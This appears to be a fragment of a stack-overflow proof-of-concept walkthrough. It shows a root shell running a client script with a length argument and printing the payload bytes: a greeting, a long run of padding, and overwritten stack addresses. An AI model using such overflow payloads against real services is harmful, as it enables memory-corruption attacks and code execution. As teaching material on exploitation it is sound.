 root@ubuntu:~/stack_overflow_poc/example1# ./client.py -L 108
['0x68', '0x65', '0x6c', '0x6c', '0x6f', '0x3a', '0x20', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61', '0x61',
'0x61', '0x61', '0x61', '0x61', '0x61', '0xa8', '0xf6', '0xff', '0xbf', '0x3a',
'0x84', '0x4', '0x8', '0x70', '0xf8', '0xff', '0xbf']